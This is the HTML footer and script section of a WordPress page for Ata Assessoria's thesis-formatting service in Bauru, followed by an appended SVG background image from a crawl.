											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Ata Assessoria</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Ata Assessoria</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wphb-4-js-extra">
var localize = {"ajaxurl":"https://ataassessoria.com.br/wp-admin/admin-ajax.php","nonce":"6c81cdef1e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://ataassessoria.com.br/formatacao-de-tcc-em-bauru/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};;;var astra = {"break_point":"921","isRtl":""};
//# sourceURL=wphb-4-js-extra
</script>
<script src="https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/21c2dd1d695ca696964a420c8dc00de0.js" id="wphb-4-js"></script>
<script src="https://ataassessoria.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/9c847b1ad6ab51ebad4da896197db72e.js" id="wphb-5-js"></script>
<script src="https://ataassessoria.com.br/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/ataassessoria.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1414,"title":"Formata%C3%A7%C3%A3o%20de%20TCC%20em%20Bauru-SP%20-%20Ata%20Assessoria","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/ae366d3c05529f065aea051ff4d60514.js" id="elementor-frontend-js"></script>
	</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://websitedemos.net/online-coding-course-02/wp-content/uploads/sites/713/2020/10/online-programming-course-hero-section-bg.svg
body_size: 354
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="960" viewBox="0 0 1920 960" fill="none"><g clip-path="url(#clip0)"><rect width="1920" height="960" fill="#F7B500"></rect><path d="M2031 585.5C2031 826.399 1666.22 804.353 1503.5 1012C1284.82 1291.07 1325.47 1621 994 1621C421.281 1621 -43 1157.39 -43 585.5C-43 13.6091 421.281 -450 994 -450C1566.72 -450 2031 13.6091 2031 585.5Z" fill="#1681F5"></path><path d="M2074 164.5C2074 405.399 1709.22 383.353 1546.5 591C1327.82 870.066 1368.47 1200 1037 1200C464.281 1200 0 736.391 0 164.5C0 -407.391 464.281 -871 1037 -871C1609.72 -871 2074 -407.391 2074 164.5Z" fill="#0366D0"></path><path d="M1533 82.5C1533 339.229 1124 389 991 745C893.389 1006.28 648.979 1066 353 1066C-199.837 1066 -469 635.061 -469 82.5C-469 -470.061 -20.837 -918 532 -918C1084.84 -918 1533 -470.061 1533 82.5Z" fill="#0E3C6E"></path><path d="M461.189 -309.348C511.426 -121.862 222.401 -5.46172 194.909 280.552C174.733 490.464 7.88503 581.918 -208.321 639.85C-612.155 748.057 -893.098 486.032 -1001.22 82.5038C-1109.35 -321.024 -869.628 -735.867 -465.794 -844.074C-61.9603 -952.281 353.064 -712.876 461.189 -309.348Z" fill="#15375C"></path></g><defs><clipPath id="clip0"><rect width="1920" height="960" fill="white"></rect></clipPath></defs></svg>